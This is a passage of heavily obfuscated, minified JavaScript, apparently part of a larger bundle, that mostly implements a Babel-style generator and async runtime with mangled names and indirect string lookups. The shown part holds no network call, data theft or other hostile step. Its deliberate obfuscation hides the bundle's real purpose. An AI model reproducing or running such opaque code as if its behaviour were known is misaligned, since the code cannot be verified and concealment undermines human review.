lqG=s7G?s7G[cq()[xQ(Gr)](t4,Hx,KP)]:{};lqG[ZH()[Pb(hb)].apply(null,[Nr,mC,Pk])]=zQG;lqG[ZH()[Pb(Uw)].call(null,Nh,XQ,NO)]=j6G;var z7G;return z7G=s7G?(this[bH()[pT(Dx)].apply(null,[AhG,KQ,Vw,Bc])]=NT()[PT(Hd)].apply(null,[Zq,Q5,Nq]),this[NT()[PT(Hd)](Zq,Q5,UT)]=s7G[hP()[d7(VX)](wU,MS,ZP)],tqG):this[QX(typeof hP()[d7(Lz)],'undefined')?hP()[d7(vx)].apply(null,[hb,X9,tb(tb({}))]):hP()[d7(A6)](CIG,Qd,Bd)](lqG),sb.pop(),z7G;},hP()[d7(vx)](hb,LU,UT),function LQG(R7G,nQG){sb.push(tU);if(pZ(ZH()[Pb(Zb)](Th,zQ,mZ),R7G[ZH()[Pb(hb)](Nr,HSG,hb)]))throw R7G[ZH()[Pb(Uw)](Nh,mP,BR)];pZ(w5()[MU(F6)](JVG,ST,YT,qw,Bc,dc),R7G[ZH()[Pb(hb)](Nr,HSG,Bk)])||pZ(cq()[xQ(z9)].call(null,Rd,FY,vq),R7G[ZH()[Pb(hb)](Nr,HSG,qH)])?this[NT()[PT(Hd)](fh,Q5,hb)]=R7G[ZH()[Pb(Uw)](Nh,mP,tb([]))]:pZ(QX(typeof ZH()[Pb(Th)],JZ([],[][[]]))?ZH()[Pb(FS)](Mw,TZ,WO):ZH()[Pb(Db)](TA,HIG,px),R7G[ZH()[Pb(hb)](Nr,HSG,FZ)])?(this[QX(typeof hP()[d7(EN)],JZ([],[][[]]))?hP()[d7(Nr)](DX,U9,tT):hP()[d7(A6)](xz,BU,Nh)]=this[ZH()[Pb(Uw)].apply(null,[Nh,mP,v7])]=R7G[ZH()[Pb(Uw)](Nh,mP,PX)],this[bH()[pT(Dx)](AhG,l9,Vw,AA)]=pZ(typeof ZH()[Pb(HZ)],JZ([],[][[]]))?ZH()[Pb(Db)](KW,BJ,Hd):ZH()[Pb(FS)].call(null,Mw,TZ,kT),this[NT()[PT(Hd)].call(null,fh,Q5,tb(Yh))]=ZH()[Pb(EP)](Ov,HSG,t4)):pZ(NT()[PT(IP)](DS,wZ,vr),R7G[ZH()[Pb(hb)](Nr,HSG,Bd)])&&nQG&&(this[pZ(typeof NT()[PT(hb)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[lX,Kf,tb(tb([]))]):NT()[PT(Hd)].apply(null,[fh,Q5,tb(tb([]))])]=nQG);var n6G;return sb.pop(),n6G=tqG,n6G;},E6()[BS(Pq)](tb(tb([])),Qd,Kc,JW),function ZTG(YxG){sb.push(cv);for(var N8G=fT(this[hP()[d7(Hd)](QQ,nb,Nq)][wr()[Jb(Yh)].apply(null,[KH,w7])],KH);nW(N8G,Yh);--N8G){var hcG=this[pZ(typeof hP()[d7(Vw)],JZ([],[][[]]))?hP()[d7(A6)](UgG,lW,mZ):hP()[d7(Hd)].apply(null,[QQ,nb,vx])][N8G];if(pZ(hcG[hP()[d7(VX)].apply(null,[wU,dZ,mh])],YxG)){var MXG;return this[hP()[d7(vx)].call(null,hb,L9,Gb)](hcG[QX(typeof cq()[xQ(Z5)],JZ('',[][[]]))?cq()[xQ(Gr)].call(null,F6,Hx,WF):cq()[xQ(Vw)](NS,UnG,rbG)],hcG[QX(typeof NT()[PT(Hx)],JZ('',[][[]]))?NT()[PT(FS)](Sr,R1,F3):NT()[PT(Qd)](M8G,LGG,Zb)]),sb.pop(),pdG(hcG),MXG=tqG,MXG;}}sb.pop();},QX(typeof w5()[MU(Bd)],JZ([],[][[]]))?w5()[MU(jS)].call(null,vKG,Qh,Pq,zcG,Sz,dc):w5()[MU(KH)](RcG,F3,Th,AhG,tb({}),wKG),function zTG(xqG){sb.push(FS);for(var O6G=fT(this[hP()[d7(Hd)](QQ,qU,Gb)][wr()[Jb(Yh)](KH,Q7)],KH);nW(O6G,Yh);--O6G){var UIG=this[hP()[d7(Hd)](QQ,qU,qH)][O6G];if(pZ(UIG[E6()[BS(OQ)](px,vx,Uw,tW)],xqG)){var whG=UIG[cq()[xQ(Gr)].apply(null,[LT,Hx,FbG])];if(pZ(ZH()[Pb(Zb)].apply(null,[Th,Hm,tb(KH)]),whG[ZH()[Pb(hb)](Nr,mZ,Nh)])){var sbG=whG[ZH()[Pb(Uw)](Nh,xhG,tb({}))];pdG(UIG);}var qhG;return sb.pop(),qhG=sbG,qhG;}}throw new (jI[ZH()[Pb(jS)](rq,wFG,NO)])(wr()[Jb(B1)](qh,RpG));},pZ(typeof LP()[Ah(Qd)],JZ([],[][[]]))?LP()[Ah(Vw)].apply(null,[Mb,wxG,km,tb({}),zd]):LP()[Ah(ST)].call(null,pR,Db,Pq,tb([]),nS),function dPG(XZG,t8G,wPG){sb.push(Zb);this[NT()[PT(Zb)].apply(null,[xhG,Wm,qH])]=b7(rn,[wr()[Jb(EP)](Db,vdG),WrG(XZG),QX(typeof wr()[Jb(NS)],'undefined')?wr()[Jb(HZ)].call(null,mh,WgG):wr()[Jb(VT)].apply(null,[QVG,Fd]),t8G,ZH()[Pb(Nr)](l0G,KZ,Dx),wPG]);pZ(NT()[PT(Hd)].call(null,GxG,Q5,Sz),this[bH()[pT(Dx)].call(null,AhG,Kb,Vw,UT)])&&(this[ZH()[Pb(Uw)](Nh,mPG,t4)]=IQG);var GhG;return sb.pop(),GhG=tqG,GhG;}]);var BbG;return sb.pop(),BbG=E8G,BbG;};var PTG=function(cQG){"@babel/helpers - typeof";sb.push(If);PTG=rP(cq()[xQ(CQ)](tb(KH),DT,RlG),typeof jI[hP()[d7(v7)](Rx,WN,hX)])&&rP(ZH()[Pb(Hd)].call(null,IX,w7G,EN),typeof jI[hP()[d7(v7)](Rx,WN,AA)][wr()[Jb(EP)](Db,xDG)])?function(YqG){return dnG.apply(this,[fC,arguments]);}:function(ZqG){return dnG.apply(this,[wL,arguments]);};var xIG;return sb.pop(),xIG=PTG(cQG),xIG;};var XVG=function(){"use strict";var kSG=function(mH,m5,XE){return Ez.apply(this,[Rn,arguments]);};var SSG=function(QxG,sIG,InG,rhG){sb.push(m3);var rdG=sIG&&KJ(sIG[ZH()[Pb(Yh)](EP,fA,kT)],MPG)?sIG:MPG;var JTG=jI[E6()[BS(dc)].apply(null,[tb(Yh),Pk,Eq,nMG])][bH()[pT(Yh)](GE,KDG,Vw,zd)](rdG[pZ(typeof ZH()[Pb(Hd)],'undefined')?ZH()[Pb(Db)].call(null,U8G,SVG,Th):ZH()[Pb(Yh)](EP,fA,Lq)]);var KQG=new BhG(rhG||[]);B6G(JTG,bH()[pT(Db)](pMG,AdG,Q5,CQ),b7(rn,[pZ(typeof wr()[Jb(qH)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,SqG,GCG):wr()[Jb(F6)](Hx,X5),F9G(QxG,InG,KQG)]));var WqG;return sb.pop(),WqG=JTG,WqG;};var MPG=function(){};var ChG=function(){};var zSG=function(){};var t6G=function(HTG,RIG){sb.push(f6G);function ZdG(GQG,NxG,jPG,QSG){sb.push(UT);var qQG=dnG(g8,[HTG[GQG],HTG,NxG]);if(QX(ZH()[Pb(Zb)].apply(null,[Th,z2G,PX]),qQG[ZH()[Pb(hb)](Nr,R1,qH)])){var nqG=qQG[ZH()[Pb(Uw)](Nh,lXG,tb({}))],dZG=nqG[wr()[Jb(F6)].call(null,Hx,Q7)];var ShG;return ShG=dZG&&rP(ZH()[Pb(CQ)].apply(null,[qH,BQ,tb(KH)]),PTG(dZG))&&cXG.call(dZG,NT()[PT(rb)](ft,Uw,Pq))?RIG[E6()[BS(Z5)](rb,nJ,Wm,hKG)](dZG[pZ(typeof NT()[PT(Lq)],JZ([],[][[]]))?NT()[PT(Qd)].call(null,pA,FgG,bv):NT()[PT(rb)](ft,Uw,mZ)])[NT()[PT(Uw)](AVG,t4,HZ)](function(l9G){sb.push(lR);ZdG(pZ(typeof NT()[PT(dc)],JZ('',[][[]]))?NT()[PT(Qd)](fE,jS,IP):NT()[PT(Hd)](FH,Q5,OQ),l9G,jPG,QSG);sb.pop();},function(xxG){sb.push(rX);ZdG(ZH()[Pb(Zb)](Th,Dk,tb(Yh)),xxG,jPG,QSG);sb.pop();}):RIG[E6()[BS(Z5)].apply(null,[Bd,Qh,Wm,hKG])](dZG)[NT()[PT(Uw)](AVG,t4,Nb)](function(OnG){sb.push(JSG);nqG[wr()[Jb(F6)].apply(null,[Hx,FR])]=OnG,jPG(nqG);sb.pop();},function(d7G){var rTG;sb.push(wCG);return rTG=ZdG(ZH()[Pb(Zb)](Th,Fh,Bk),d7G,jPG,QSG),sb.pop(),rTG;}),sb.pop(),ShG;}QSG(qQG[ZH()[Pb(Uw)](Nh,lXG,WT)]);sb.pop();}var vbG;B6G(this,bH()[pT(Db)].apply(null,[pMG,ljG,Q5,hX]),b7(rn,[pZ(typeof wr()[Jb(Q5)],'undefined')?wr()[Jb(VT)](UH,IP):wr()[Jb(F6)].call(null,Hx,hGG),function ghG(TnG,nbG){var EPG=function(){return new RIG(function(UPG,b8G){ZdG(TnG,nbG,UPG,b8G);});};sb.push(c5);var nnG;return nnG=vbG=vbG?vbG[NT()[PT(Uw)](V7,t4,EN)](EPG,EPG):EPG(),sb.pop(),nnG;}]));sb.pop();};var PXG=function(hW){return Ez.apply(this,[P,arguments]);};var rZG=function(f4){return Ez.apply(this,[L,arguments]);};var BhG=function(XQG){sb.push(X4);this[hP()[d7(Hd)].call(null,QQ,TP,z9)]=[b7(rn,[E6()[BS(OQ)](pr,z9,Uw,xX),NT()[PT(Gr)](DS,Mw,Qd)])],XQG[pZ(typeof LP()[Ah(Pq)],JZ([],[][[]]))?LP()[Ah(Vw)](lnG,G6G,gKG,HN,EN):LP()[Ah(WT)](ZR,Q5,MY,tb({}),Nb)](PXG,this),this[wr()[Jb(rq)](vT,HH)](tb(Yh));sb.pop();};var fXG=function(pTG){sb.push(UX);if(pTG||pZ(NT()[PT(dc)](hpG,Zb,CQ),pTG)){var HhG=pTG[HnG];if(HhG){var N7G;return sb.pop(),N7G=HhG.call(pTG),N7G;}if(rP(cq()[xQ(CQ)].call(null,BE,DT,UMG),typeof pTG[NT()[PT(Hd)](f9,Q5,sA)])){var fIG;return sb.pop(),fIG=pTG,fIG;}if(tb(jI[hP()[d7(rb)](Wm,O8G,Dw)](pTG[wr()[Jb(Yh)](KH,AO)]))){var A8G=GA(KH),MnG=function gxG(){sb.push(NA);for(;k1(++A8G,pTG[wr()[Jb(Yh)](KH,sT)]);)if(cXG.call(pTG,A8G)){var scG;return gxG[wr()[Jb(F6)].apply(null,[Hx,ZM])]=pTG[A8G],gxG[E6()[BS(FZ)].call(null,Sz,Qh,fP,P9)]=tb(KH),sb.pop(),scG=gxG,scG;}gxG[QX(typeof wr()[Jb(FS)],'undefined')?wr()[Jb(F6)].call(null,Hx,ZM):wr()[Jb(VT)].apply(null,[Sf,Uc])]=ITG;gxG[E6()[BS(FZ)](CQ,UT,fP,P9)]=tb(Yh);var HXG;return sb.pop(),HXG=gxG,HXG;};var xZG;return xZG=MnG[NT()[PT(Hd)](f9,Q5,tb(KH))]=MnG,sb.pop(),xZG;}}throw new (jI[pZ(typeof E6()[BS(nJ)],'undefined')?E6()[BS(WT)](tb(tb([])),tb({}),Yk,H4):E6()[BS(nS)](tb([]),vr,AA,T9)])(JZ(PTG(pTG),cq()[xQ(Nr)](Lq,OH,HcG)));};sb.push(CrG);XVG=function v6G(){return MIG;};var ITG;var MIG={};var NnG=jI[E6()[BS(dc)](nS,Zb,Eq,hJ)][ZH()[Pb(Yh)](EP,ZLG,tb({}))];var cXG=NnG[hP()[d7(ST)].call(null,nS,wz,IP)];var B6G=jI[E6()[BS(dc)](Mw,Qh,Eq,hJ)][ZH()[Pb(ST)](Bt,SrG,NS)]||function(OIG,jdG,IOG){return dnG.apply(this,[IF,arguments]);};var PtG=rP(cq()[xQ(CQ)](kT,DT,OlG),typeof jI[hP()[d7(v7)](Rx,z3,LT)])?jI[pZ(typeof hP()[d7(AA)],JZ('',[][[]]))?hP()[d7(A6)].call(null,UgG,lgG,Db):hP()[d7(v7)](Rx,z3,R1)]:{};var HnG=PtG[QX(typeof wr()[Jb(Ab)],JZ('',[][[]]))?wr()[Jb(EP)](Db,pjG):wr()[Jb(VT)](px,IX)]||(pZ(typeof NT()[PT(Gb)],JZ('',[][[]]))?NT()[PT(Qd)](f2G,Y5,F6):NT()[PT(Pq)](tR,US,tb({})));var AUG=PtG[ZH()[Pb(rb)](lE,S6,nS)]||E6()[BS(Kc)](R1,Th,F6,qDG);var OOG=PtG[ZH()[Pb(Dx)].apply(null,[t4,zw,tb(tb(Yh))])]||hP()[d7(Pq)].apply(null,[sO,SLG,O6]);try{var Z3G=sb.length;var rNG=tb([]);kSG({},NT()[PT(dc)](WR,Zb,hX));}catch(EUG){sb.splice(fT(Z3G,KH),Infinity,CrG);kSG=function(THG,xOG,ZUG){return dnG.apply(this,[CB,arguments]);};}MIG[QX(typeof w5()[MU(Yh)],JZ(NT()[PT(dc)](WR,Zb,Qd),[][[]]))?w5()[MU(Bd)](TcG,Rx,nr,Fd,GJ,VT):w5()[MU(KH)](mGG,Fc,tb(Yh),EJ,rq,bv)]=SSG;var DtG=cq()[xQ(Hd)].call(null,Rx,z9,UZ);var nWG=cq()[xQ(rb)].apply(null,[tb(Yh),vE,rMG]);var z9G=NT()[PT(VX)](H4,Yh,FS);var N9G=pZ(typeof cq()[xQ(ST)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,v7,dc,Bt):cq()[xQ(Uw)](z9,Ad,UlG);var zOG={};var ZJG={};kSG(ZJG,HnG,function(){return dnG.apply(this,[Ml,arguments]);});var FAG=jI[E6()[BS(dc)](KH,WO,Eq,hJ)][bH()[pT(ST)](ArG,rPG,ST,Dx)];var HJG=FAG&&FAG(FAG(fXG([])));HJG&&QX(HJG,NnG)&&cXG.call(HJG,HnG)&&(ZJG=HJG);var DNG=zSG[ZH()[Pb(Yh)](EP,ZLG,A6)]=MPG[ZH()[Pb(Yh)](EP,ZLG,B1)]=jI[E6()[BS(dc)].apply(null,[jP,Yh,Eq,hJ])][bH()[pT(Yh)](GE,xk,Vw,Eq)](ZJG);function rOG(gvG){sb.push(gW);[NT()[PT(Hd)](Iw,Q5,Ub),ZH()[Pb(Zb)](Th,c7G,rq),ZH()[Pb(FS)](Mw,FQG,Mw)][LP()[Ah(WT)](RzG,Q5,MY,tb(tb(KH)),Qd)](function(VAG){kSG(gvG,VAG,function(MWG){var qUG;sb.push(jS);return qUG=this[bH()[pT(Db)](pMG,kH,Q5,Qd)](VAG,MWG),sb.pop(),qUG;});});sb.pop();}function F9G(FzG,g4G,P9G){var B4G=DtG;return function(rtG,vzG){sb.push(k3);if(pZ(B4G,z9G))throw new (jI[ZH()[Pb(jS)](rq,L2G,tb(tb([])))])(LP()[Ah(Bd)](HIG,Pq,wZ,tb(tb(Yh)),mh));if(pZ(B4G,N9G)){if(pZ(ZH()[Pb(Zb)](Th,FN,tb([])),rtG))throw vzG;var TWG;return TWG=b7(rn,[wr()[Jb(F6)](Hx,GO),ITG,E6()[BS(FZ)](Th,FZ,fP,hBG),tb(Yh)]),sb.pop(),TWG;}for(P9G[pZ(typeof bH()[pT(Zb)],JZ(NT()[PT(dc)].apply(null,[sv,Zb,Lz]),[][[]]))?bH()[pT(v7)].call(null,TIG,xnG,A6,Sz):bH()[pT(Dx)](AhG,z3,Vw,Yh)]=rtG,P9G[ZH()[Pb(Uw)](Nh,HQ,EN)]=vzG;;){var AOG=P9G[NT()[PT(Zb)].call(null,z0G,Wm,FZ)];if(AOG){var gOG=LUG(AOG,P9G);if(gOG){if(pZ(gOG,zOG))continue;var dYG;return sb.pop(),dYG=gOG,dYG;}}if(pZ(NT()[PT(Hd)].call(null,TP,Q5,Bd),P9G[bH()[pT(Dx)].apply(null,[AhG,z3,Vw,WT])]))P9G[wr()[Jb(z9)](fP,g0G)]=P9G[QX(typeof wr()[Jb(px)],JZ([],[][[]]))?wr()[Jb(Th)](HE,hm):wr()[Jb(VT)].apply(null,[BGG,vt])]=P9G[ZH()[Pb(Uw)](Nh,HQ,rq)];else if(pZ(ZH()[Pb(Zb)].call(null,Th,FN,qH),P9G[bH()[pT(Dx)](AhG,z3,Vw,KH)])){if(pZ(B4G,DtG))throw B4G=N9G,P9G[QX(typeof ZH()[Pb(qc)],'undefined')?ZH()[Pb(Uw)](Nh,HQ,Ab):ZH()[Pb(Db)](LZ,Ft,t4)];P9G[cq()[xQ(Zb)].call(null,HN,YU,cGG)](P9G[ZH()[Pb(Uw)](Nh,HQ,EN)]);}else pZ(ZH()[Pb(FS)].call(null,Mw,OQG,tb(tb([]))),P9G[bH()[pT(Dx)](AhG,z3,Vw,VT)])&&P9G[E6()[BS(hb)].call(null,EP,vr,Zb,r2G)](ZH()[Pb(FS)].call(null,Mw,OQG,AA),P9G[ZH()[Pb(Uw)].call(null,Nh,HQ,FS)]);B4G=z9G;var PvG=dnG(g8,[FzG,g4G,P9G]);if(pZ(NT()[PT(IP)](cz,wZ,VT),PvG[ZH()[Pb(hb)](Nr,H0G,Ub)])){if(B4G=P9G[QX(typeof E6()[BS(vr)],JZ([],[][[]]))?E6()[BS(FZ)](sA,tb([]),fP,hBG):E6()[BS(WT)](OQ,lX,SIG,Sf)]?N9G:nWG,pZ(PvG[ZH()[Pb(Uw)](Nh,HQ,tb(tb(KH)))],zOG))continue;var pvG;return pvG=b7(rn,[wr()[Jb(F6)](Hx,GO),PvG[pZ(typeof ZH()[Pb(R1)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[A5,GCG,LT]):ZH()[Pb(Uw)].apply(null,[Nh,HQ,Gr])],QX(typeof E6()[BS(z9)],JZ('',[][[]]))?E6()[BS(FZ)](ST,XZ,fP,hBG):E6()[BS(WT)].apply(null,[tb(tb(KH)),Fc,F1,N2G]),P9G[E6()[BS(FZ)](tb(tb(KH)),zd,fP,hBG)]]),sb.pop(),pvG;}pZ(ZH()[Pb(Zb)].apply(null,[Th,FN,nS]),PvG[pZ(typeof ZH()[Pb(qH)],'undefined')?ZH()[Pb(Db)](G6G,AnG,GJ):ZH()[Pb(hb)](Nr,H0G,tb(tb(Yh)))])&&(B4G=N9G,P9G[bH()[pT(Dx)].call(null,AhG,z3,Vw,HZ)]=ZH()[Pb(Zb)](Th,FN,mZ),P9G[ZH()[Pb(Uw)](Nh,HQ,Uc)]=PvG[ZH()[Pb(Uw)](Nh,HQ,B1)]);}sb.pop();};}function LUG(tWG,NWG){sb.push(Dx);var WtG=NWG[QX(typeof bH()[pT(Lq)],'undefined')?bH()[pT(Dx)].apply(null,[AhG,wU,Vw,Nq]):bH()[pT(v7)](p1G,jWG,wW,nr)];var I9G=tWG[wr()[Jb(EP)].call(null,Db,O1)][WtG];if(pZ(I9G,ITG)){var KvG;return NWG[NT()[PT(Zb)].call(null,zcG,Wm,Hd)]=null,pZ(ZH()[Pb(Zb)](Th,As,WO),WtG)&&tWG[pZ(typeof wr()[Jb(pr)],JZ('',[][[]]))?wr()[Jb(VT)](ZpG,I4):wr()[Jb(EP)].apply(null,[Db,O1])][ZH()[Pb(FS)].call(null,Mw,K0G,AA)]&&(NWG[bH()[pT(Dx)].call(null,AhG,wU,Vw,ZP)]=ZH()[Pb(FS)].call(null,Mw,K0G,tb(tb(KH))),NWG[ZH()[Pb(Uw)](Nh,wJ,Z5)]=ITG,LUG(tWG,NWG),pZ(ZH()[Pb(Zb)].apply(null,[Th,As,mh]),NWG[bH()[pT(Dx)].call(null,AhG,wU,Vw,VT)]))||QX(ZH()[Pb(FS)](Mw,K0G,Fc),WtG)&&(NWG[bH()[pT(Dx)](AhG,wU,Vw,dc)]=ZH()[Pb(Zb)](Th,As,Bk),NWG[ZH()[Pb(Uw)](Nh,wJ,z9)]=new (jI[QX(typeof E6()[BS(Nq)],JZ('',[][[]]))?E6()[BS(nS)].call(null,EP,tb(tb({})),AA,ZLG):E6()[BS(WT)](Th,B1,rGG,F1)])(JZ(JZ(QX(typeof cq()[xQ(Gr)],'undefined')?cq()[xQ(FS)].call(null,KH,jP,k9):cq()[xQ(Vw)].apply(null,[tb(tb(Yh)),VXG,j8G]),WtG),ZH()[Pb(Gr)].call(null,HN,dO,VX)))),sb.pop(),KvG=zOG,KvG;}var OwG=dnG(g8,[I9G,tWG[pZ(typeof wr()[Jb(Nb)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,NA,O6):wr()[Jb(EP)](Db,O1)],NWG[ZH()[Pb(Uw)](Nh,wJ,tb(tb({})))]]);if(pZ(ZH()[Pb(Zb)](Th,As,Ad),OwG[ZH()[Pb(hb)](Nr,HZ,kT)])){var Q5G;return NWG[bH()[pT(Dx)].apply(null,[AhG,wU,Vw,v7])]=ZH()[Pb(Zb)].apply(null,[Th,As,Z5]),NWG[ZH()[Pb(Uw)](Nh,wJ,jP)]=OwG[ZH()[Pb(Uw)](Nh,wJ,NS)],NWG[NT()[PT(Zb)](zcG,Wm,XZ)]=null,sb.pop(),Q5G=zOG,Q5G;}var mOG=OwG[QX(typeof ZH()[Pb(pr)],JZ([],[][[]]))?ZH()[Pb(Uw)].call(null,Nh,wJ,HE):ZH()[Pb(Db)].apply(null,[Wm,lBG,kT])];var U3G;return U3G=mOG?mOG[E6()[BS(FZ)](KH,Uw,fP,HA)]?(NWG[tWG[wr()[Jb(HZ)].apply(null,[mh,nv])]]=mOG[wr()[Jb(F6)].call(null,Hx,ss)],NWG[NT()[PT(Hd)].call(null,qdG,Q5,tb(tb(Yh)))]=tWG[QX(typeof ZH()[Pb(FZ)],JZ('',[][[]]))?ZH()[Pb(Nr)].apply(null,[l0G,AO,Qd]):ZH()[Pb(Db)](w5G,gW,FZ)],QX(pZ(typeof ZH()[Pb(GJ)],'undefined')?ZH()[Pb(Db)](JU,bOG,tb({})):ZH()[Pb(FS)](Mw,K0G,px),NWG[QX(typeof bH()[pT(Db)],JZ(QX(typeof NT()[PT(v7)],JZ('',[][[]]))?NT()[PT(dc)].call(null,TtG,Zb,Db):NT()[PT(Qd)].apply(null,[bcG,SqG,O6]),[][[]]))?bH()[pT(Dx)].call(null,AhG,wU,Vw,Hd):bH()[pT(v7)](XKG,IUG,Pq,HZ)])&&(NWG[bH()[pT(Dx)](AhG,wU,Vw,t4)]=NT()[PT(Hd)].apply(null,[qdG,Q5,kT]),NWG[ZH()[Pb(Uw)](Nh,wJ,tb(tb(KH)))]=ITG),NWG[NT()[PT(Zb)](zcG,Wm,tb({}))]=null,zOG):mOG:(NWG[bH()[pT(Dx)](AhG,wU,Vw,mZ)]=ZH()[Pb(Zb)](Th,As,tb(tb(Yh))),NWG[QX(typeof ZH()[Pb(ZP)],JZ('',[][[]]))?ZH()[Pb(Uw)].apply(null,[Nh,wJ,R1]):ZH()[Pb(Db)](Rb,sjG,OQ)]=new (jI[QX(typeof E6()[BS(Bc)],JZ('',[][[]]))?E6()[BS(nS)].call(null,NO,Ad,AA,ZLG):E6()[BS(WT)](Yh,tb({}),pw,WzG)])(QX(typeof w5()[MU(FZ)],'undefined')?w5()[MU(Db)](CbG,Nh,VT,FY,Th,rb):w5()[MU(KH)].call(null,xlG,Q5,tb(tb(Yh)),D5,vT,R5)),NWG[NT()[PT(Zb)].apply(null,[zcG,Wm,Dw])]=null,zOG),sb.pop(),U3G;}ChG[ZH()[Pb(Yh)](EP,ZLG,nJ)]=zSG;B6G(DNG,cq()[xQ(Lq)](tb(tb({})),Yh,VR),b7(rn,[pZ(typeof wr()[Jb(dc)],JZ([],[][[]]))?wr()[Jb(VT)].call(null,rO,P2G):wr()[Jb(F6)].apply(null,[Hx,sDG]),zSG,cq()[xQ(F6)](F3,GJ,HO),tb(Yh)]));B6G(zSG,cq()[xQ(Lq)].apply(null,[kT,Yh,VR]),b7(rn,[wr()[Jb(F6)](Hx,sDG),ChG,QX(typeof cq()[xQ(WO)],'undefined')?cq()[xQ(F6)](tb(Yh),GJ,HO):cq()[xQ(Vw)].apply(null,[Ab,CIG,wMG]),tb(Tv[dc])]));ChG[w5()[MU(ST)](VT,LT,zd,ldG,Hx,WT)]=kSG(zSG,OOG,ZH()[Pb(vx)].apply(null,[G9,Iq,px]));MIG[wr()[Jb(BE)].apply(null,[OQ,Zs])]=function(b5G){sb.push(sDG);var QEG=rP(QX(typeof cq()[xQ(Sz)],'undefined')?cq()[xQ(CQ)](EP,DT,Ex):cq()[xQ(Vw)](v7,QJ,NgG),typeof b5G)&&b5G[cq()[xQ(Lq)].call(null,z9,Yh,tMG)];var G5G;return G5G=tb(tb(QEG))&&(pZ(QEG,ChG)||pZ(ZH()[Pb(vx)].call(null,G9,b9,qH),QEG[w5()[MU(ST)].call(null,VT,R1,FS,gJG,O6,WT)]||QEG[cq()[xQ(jS)](vT,Nq,EZ)])),sb.pop(),G5G;};MIG[QX(typeof bH()[pT(z9)],JZ(NT()[PT(dc)](WR,Zb,KH),[][[]]))?bH()[pT(CQ)](hFG,S7,VT,sA):bH()[pT(v7)](OH,wd,UX,F6)]=function(cWG){sb.push(ljG);jI[QX(typeof E6()[BS(LT)],JZ('',[][[]]))?E6()[BS(dc)](hb,UT,Eq,nZ):E6()[BS(WT)](NO,R1,FrG,fE)][QX(typeof NT()[PT(LT)],JZ('',[][[]]))?NT()[PT(Nr)].call(null,RX,B1,tb(tb(KH))):NT()[PT(Qd)](MQ,tZ,Lq)]?jI[E6()[BS(dc)].call(null,tb(KH),lX,Eq,nZ)][NT()[PT(Nr)](RX,B1,pr)](cWG,zSG):(cWG[pZ(typeof wr()[Jb(YT)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,DO,l1):wr()[Jb(GJ)](Eq,Mv)]=zSG,kSG(cWG,OOG,ZH()[Pb(vx)].call(null,G9,WV,Ub)));cWG[ZH()[Pb(Yh)].apply(null,[EP,s9,hb])]=jI[E6()[BS(dc)].call(null,Hx,rb,Eq,nZ)][QX(typeof bH()[pT(OQ)],JZ(NT()[PT(dc)](j2,Zb,HZ),[][[]]))?bH()[pT(Yh)](GE,Ur,Vw,nJ):bH()[pT(v7)](w2G,ILG,Q4,Uc)](DNG);var VYG;return sb.pop(),VYG=cWG,VYG;};MIG[cq()[xQ(vx)].call(null,O6,Rx,HPG)]=function(n1G){return dnG.apply(this,[rg,arguments]);};rOG(t6G[ZH()[Pb(Yh)].call(null,EP,ZLG,tb(tb({})))]);kSG(t6G[ZH()[Pb(Yh)].call(null,EP,ZLG,tb(tb([])))],AUG,function(){return dnG.apply(this,[KG,arguments]);});MIG[E6()[BS(Mw)](Fc,KH,l0G,jR)]=t6G;MIG[hP()[d7(Uw)].apply(null,[HE,zt,tb([])])]=function(c9G,fwG,HUG,GtG,fWG){sb.push(WN);pZ(cgG(Yh),fWG)&&(fWG=jI[hP()[d7(Zb)].apply(null,[VT,kR,z9])]);var CWG=new t6G(SSG(c9G,fwG,HUG,GtG),fWG);var H5G;return H5G=MIG[wr()[Jb(BE)].call(null,OQ,Jf)](fwG)?CWG:CWG[NT()[PT(Hd)](d6,Q5,Qh)]()[NT()[PT(Uw)](M1,t4,Th)](function(VvG){sb.push(Q7);var m5G;return m5G=VvG[E6()[BS(FZ)](tb(Yh),tb(tb(KH)),fP,K9)]?VvG[pZ(typeof wr()[Jb(EP)],'undefined')?wr()[Jb(VT)](MzG,NUG):wr()[Jb(F6)].call(null,Hx,p6)]:CWG[pZ(typeof NT()[PT(Eq)],'undefined')?NT()[PT(Qd)].apply(null,[cIG,X4,XZ]):NT()[PT(Hd)](vc,Q5,Db)](),sb.pop(),m5G;}),sb.pop(),H5G;};rOG(DNG);kSG(DNG,OOG,hP()[d7(FS)](PN,IlG,UT));kSG(DNG,HnG,function(){return dnG.apply(this,[EI,arguments]);});kSG(DNG,wr()[Jb(kX)](Dw,HVG),function(){return dnG.apply(this,[SB,arguments]);});MIG[hP()[d7(Gr)](cH,hz,Qh)]=function(Lr){return Xb.apply(this,[wL,arguments]);};MIG[bH()[pT(F6)](Uf,WlG,Vw,FZ)]=fXG;BhG[ZH()[Pb(Yh)](EP,ZLG,Pk)]=b7(rn,[cq()[xQ(Lq)](mZ,Yh,VR),BhG,wr()[Jb(rq)](vT,I7),function YwG(N1G){sb.push(nPG);if(this[cq()[xQ(EP)].apply(null,[tb(tb({})),I4,CS])]=BB[w5()[MU(Lq)](pR,dc,Mw,lv,vx,Lq)](),this[NT()[PT(Hd)].apply(null,[tw,Q5,tb(tb({}))])]=Yh,this[wr()[Jb(z9)](fP,qr)]=this[wr()[Jb(Th)](HE,TI)]=ITG,this[E6()[BS(FZ)].call(null,CQ,pr,fP,D7)]=tb(KH),this[NT()[PT(Zb)](NC,Wm,FS)]=null,this[bH()[pT(Dx)](AhG,vtG,Vw,Ab)]=NT()[PT(Hd)](tw,Q5,vT),this[pZ(typeof ZH()[Pb(px)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,AA,q3,sA):ZH()[Pb(Uw)].call(null,Nh,wq,Uc)]=ITG,this[hP()[d7(Hd)](QQ,kw,kX)][LP()[Ah(WT)](DJ,Q5,MY,Q5,Hx)](rZG),tb(N1G))for(var BAG in this)pZ(E6()[BS(Q5)].apply(null,[tb(tb(KH)),Uw,t4,Sb]),BAG[cq()[xQ(nS)].apply(null,[VX,FZ,nP])](Yh))&&cXG.call(this,BAG)&&tb(jI[hP()[d7(rb)](Wm,Ed,tb(KH))](W8G(BAG[LP()[Ah(Db)](EMG,dc,G9,Hd,YT)](KH))))&&(this[BAG]=ITG);sb.pop();},w5()[MU(Dx)].call(null,H5,Gb,tb([]),xm,OQ,VT),function(){return 